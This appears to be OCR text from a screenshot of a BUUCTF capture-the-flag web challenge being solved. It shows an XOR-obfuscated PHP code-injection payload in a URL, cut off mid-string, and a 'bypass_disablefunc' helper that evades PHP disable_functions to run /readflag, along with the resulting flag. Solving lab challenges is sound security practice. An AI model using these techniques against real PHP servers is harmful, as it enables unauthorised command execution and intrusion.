 af99c7a1-9575-4c1b-aea2-8f0f934ed881.node4.buuoj.cn/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%
百度 注销页 中国计量大学现代科... 乱七八糟 教程 工具 安全博客 BUUCTF 未看文章 答案 交易首页-域名交易首... 答题 ctf.show
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/tmpfile 2>&1
output:
flag{99bd9daf-7546-4301-89f6-6738692d2fde}